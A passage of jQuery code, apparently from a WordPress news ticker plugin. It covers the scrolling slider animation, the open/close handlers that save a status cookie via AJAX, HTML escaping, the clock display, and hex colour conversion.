							$( '#daextlnl-slider-floating-content' ).prepend( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<a  data-text-color="' + text_color + '" onmouseout=\'jQuery(this).css("color", jQuery(this).attr("data-text-color"))\' onmouseover=\'jQuery(this).css("color", "' + text_color_hover + '" )\' ' + style_text_color + ' target="' + daextlnl_target_attribute + '" href="' + url + '">' + daextlnl_htmlEscape( news_title ) + '</a>' + image_after_html + '</div>' );
						} else {
							$( '#daextlnl-slider-floating-content' ).prepend( '<div ' + style_background_color + ' class="daextlnl-slider-single-news">' + image_before_html + '<span ' + style_text_color + ' >' + daextlnl_htmlEscape( news_title ) + '</span>' + image_after_html + '</div>' );
						}

					}
				}
			);

		}

		/**
		 * Slides the news with jQuery animate from the initial to the final position. When the animation is complete calls
		 * daextlnl_refresh_news() which restarts the process from the start.
		 */
		function daextlnl_slide_the_news(){

			// If the news slider is already animated then return.
			if ( ( $( '#daextlnl-slider-floating-content:animated' ).length ) == 1 ) {
				return; };

			// Get browser width.
			const window_width = $( window ).width();

			// Floating news width.
			const floating_news_width = parseInt( $( "#daextlnl-slider-floating-content" ).css( "width" ) );

			// Check if is set the RTL layout option.
			if ( daextlnl_rtl_layout == 0 ) {

				// LTR layout -----------------------------------------------------------------------------------------.

				// Position outside the screen to the left.
				const outside_left = floating_news_width + window_width;

				// Set floating content left position outside the screen.
				$( "#daextlnl-slider-floating-content" ).css( "left", window_width );

				// Start floating the news.
				$( "#daextlnl-slider-floating-content" ).animate(
					{
						left: "-=" + outside_left,
						easing: "linear"
					},
					( outside_left * 10 ),
					"linear",
					function () {

						// Animation complete.
						daextlnl_refresh_news();

					}
				);

			} else {

				// RTL layout -----------------------------------------------------------------------------------------.

				// Position outside the screen to the left.
				const outside_left = floating_news_width + window_width;

				// Set floating content left position outside the screen.
				$( "#daextlnl-slider-floating-content" ).css( "left", - floating_news_width );

				// Start floating the news.
				$( "#daextlnl-slider-floating-content" ).animate(
					{
						left: "+=" + outside_left,
						easing: "linear"
					},
					( outside_left * 10 ),
					"linear",
					function () {

						// Animation complete.
						daextlnl_refresh_news();

					}
				);

			}

		}

		/**
		 * On the click event of the "#daextlnl-close" element closes the news ticker and sends an ajax request used to save
		 * the "closed" status in the "live_news_status" cookie
		 */
		$( "#daextlnl-close" ).click(
			function () {

				// Stop the animation.
				$( "#daextlnl-slider-floating-content" ).stop();

				// Delete the previous sliding news.
				$( '#daextlnl-slider-floating-content' ).empty();

				// Hide the news container.
				$( "#daextlnl-container" ).hide();

				// Show the open button.
				$( "#daextlnl-open" ).show();

				// Prepare input for the ajax request.
				const data = {
					"action": "set_status_cookie",
					"security": window.DAEXTLNL_PARAMETERS.nonce,
					"status": "closed"
				};

				// Ajax.
				$.post(
					window.DAEXTLNL_PARAMETERS.ajaxUrl,
					data,
					function (ajax_response) {

						if ( ajax_response == "success" ) {
							// nothing
						}

					}
				);

				// Set the status hidden field to closed.
				$( "#daextlnl-status" ).attr( "value","closed" );

			}
		);

		/**
		 * On the click event of the "#daextlnl-open" element opens the news ticker and sends an ajax request used to save
		 * the "open" status in the "live_news_status" cookie
		 */
		$( "#daextlnl-open" ).click(
			function () {

				// Show the news container.
				$( "#daextlnl-container" ).show();

				// Show the open button.
				$( "#daextlnl-open" ).hide();

				daextlnl_refresh_news();

				// Prepare input for the ajax request.
				const data = {
					"action": "set_status_cookie",
					"security": window.DAEXTLNL_PARAMETERS.nonce,
					"status": "open"
				};

				// Ajax.
				$.post(
					window.DAEXTLNL_PARAMETERS.ajaxUrl,
					data,
					function (ajax_response) {

						if ( ajax_response == "success" ) {
							// nothing
						}

					}
				);

				// Set the status hidden field to open.
				$( "#daextlnl-status" ).attr( "value","open" );

			}
		);

		/**
		 * Converts certain characters to their HTML entities.
		 *
		 * @param str
		 * @returns {*}
		 */
		function daextlnl_htmlEscape(str) {
			return String( str )
			.replace( /&/g, '&amp;' )
			.replace( /"/g, '&quot;' )
			.replace( /'/g, '&#39;' )
			.replace( /</g, '&lt;' )
			.replace( />/g, '&gt;' );
		}

		/**
		 * Appends the ticker HTML just before the ending body element.
		 */
		function daextlnl_append_html(){

			html_output = '<div id="daextlnl-container">' +

			'<!-- featured news -->' +
			'<div id="daextlnl-featured-container">' +
				'<div id="daextlnl-featured-title-container">' +
					'<div id="daextlnl-featured-title"></div>' +
				'</div>' +
				'<div id="daextlnl-featured-excerpt-container">' +
					'<div id="daextlnl-featured-excerpt"></div>' +
				'</div>' +
			'</div>' +

			'<!-- slider -->' +
			'<div id="daextlnl-slider">' +
				'<!-- floating content -->' +
				'<div id="daextlnl-slider-floating-content"></div>' +
			'</div>' +

			'<!-- clock -->' +
			'<div id="daextlnl-clock"></div>' +

			'<!-- close button -->' +
			'<div id="daextlnl-close"></div>' +

			'</div>' +

			'<!-- open button -->' +
			'<div id="daextlnl-open"></div>';

			$( 'body' ).append( html_output );

		}

		/**
		 * Uses a "Date" object to retrieve the user time and adds the clock offset of this news ticker.
		 */
		function daextlnl_set_clock_based_on_user_time(){

			// Get the current unix timestamp and add the offset.
			const timestamp = moment().unix() + daextlnl_clock_offset;

			// Convert the unix timestamp to the provided format.
			const time = moment.unix( timestamp ).format( daextlnl_clock_format );

			// Update the DOM.
			$( "#daextlnl-clock" ).text( time );

		}

		/**
		 * Given a hexadecimal rgb color an array with the 3 components converted in decimal is returned
		 *
		 * @param string The hexadecimal rgb color
		 * @return array An array with the 3 component of the color converted in decimal
		 */
		function rgb_hex_to_dec(hex){

			let r = null;
			let g = null;
			let b = null;

			// Remove the # character.
			hex = hex.replace( '#', '' );

			// Find the components of the color.
			if ( hex.length == 3 ) {
				r = parseInt( hex.substring( 0, 1 ), 16 );
				g = parseInt( hex.substring( 1, 2 ), 16 );
				b = parseInt( hex.substring( 2, 3 ), 16 );
			} else {
				r = parseInt( hex.substring( 0, 2 ), 16 );
				g = parseInt( hex.substring( 2, 4 ), 16 );
				b = parseInt( hex.substring( 4, 6 ), 16 );
			}

			// Generate the array with the components of the color.
			const color_a = new Array();
			color_a['r']  = r;
			color_a['g']  = g;
			color_a['b']  = b;

			return color_a;

		}

	}
);